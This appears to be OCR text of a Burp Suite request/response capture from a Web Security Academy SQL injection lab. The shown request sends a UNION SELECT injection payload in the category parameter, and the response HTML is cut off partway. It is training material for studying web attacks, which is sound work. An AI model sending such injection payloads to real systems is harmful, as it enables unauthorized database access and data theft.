 Request
Pretty Raw Hex \n
1 GET /filter?category=
Gifts'+UNION+SELECT+NULL,NULL-- HTTP/2
2 Host:
0a0a00320411aef584ee0ecc00ea0066.web-security-acade
my.net
3 http/2:
4 Cookie: session=hhxBzr1GeJ4Xw1bk4JaL819LaT2dCUZx
5 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/139.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a0a00320411aef584ee0ecc00ea0066.web-securi
ty-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8602
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
SQL injection UNION attack,
retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=
title-container>
20 <h2>